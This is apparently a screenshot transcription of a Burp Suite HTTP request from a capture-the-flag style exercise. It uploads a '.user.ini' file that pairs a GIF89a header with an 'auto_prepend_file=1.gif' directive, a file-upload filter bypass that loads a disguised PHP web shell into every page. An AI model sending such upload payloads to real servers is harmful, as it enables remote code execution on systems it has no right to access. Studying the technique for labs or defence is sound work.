 Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:56682
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:56682/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------5941281694184
12 Content-Length: 341
13
14 -----------------------------5941281694184
15 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
16 Content-Type: application/octet-stream
17
18 GIF89a
19 auto_prepend_file=1.gif
20
21 -----------------------------5941281694184
22 Content-Disposition: form-data; name="upload"
23
24 □□
25 -----------------------------5941281694184--
26